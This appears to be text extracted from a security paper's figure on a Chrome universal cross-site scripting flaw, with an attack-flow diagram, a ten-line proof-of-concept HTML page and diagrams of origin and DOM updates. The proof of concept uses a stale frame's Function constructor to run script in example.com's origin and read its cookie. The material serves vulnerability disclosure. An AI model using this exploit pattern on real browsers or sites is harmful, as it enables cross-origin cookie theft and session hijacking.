 http://attacker.com
<script>
iframe.src=
http://example.com
<iframe>
1 Load
2 Run
script
3 Load
iframe
Attacker
Server
Target
Server
(a) Attack flow
1 <iframe></iframe>
2 <script>
3 var i = document.querySelector('iframe');
4 var f = frames[0].Function;
5 i.onload = function() {
6 // Alerting the cookie of http://example.com
7 f("location.replace('javascript:alert(document.cookie)')")();
8 }
9 i.src = 'http://example.com';
10 </script>
(b) PoC HTML
Document
Origin attacker.com
IFrame
Document
Origin attacker.com
1 Load
Document
Origin attacker.com
Event Handler
f(...)
IFrame
Document
Origin attacker.com
Script
i.onload=…
src="example"
2 Run script
Event Handler
f(...)
Document
Origin attacker.com
IFrame
"dangling"
Document
Origin example.com
Document
Origin example.com
Script
i.onload=…
src="example"
"Create"
3 Load iframe
Event Handler
f(...)
1
Document
Origin attacker.com
IFrame
Script
i.onload=…
src="example"
Document
Origin example.com
Document
Origin example.com
2
Script
location.replace
Script
alert()
!
4 Onload Event
(c) Origin and DOM tree updates by Chrome